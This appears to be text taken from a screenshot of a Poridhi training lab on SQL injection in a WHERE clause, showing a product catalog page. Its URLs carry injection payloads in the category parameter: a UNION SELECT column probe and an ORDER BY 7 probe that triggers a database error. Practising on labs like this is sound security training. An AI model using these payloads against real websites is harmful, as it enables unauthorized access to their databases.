 Poridhi
SQL Injection in WHERE clause
b-997.bm-east.lab.poridhi.io/?category=1' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL--
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1%27 UNI...
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' UNION SELECT...
Product Catalog
Filter Products
All Categories
Current URL:
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20ORDER%20BY%207--
Error: Database error
Query Information
Total products shown: 0
Current filter: Category ID 1' ORDER BY 7--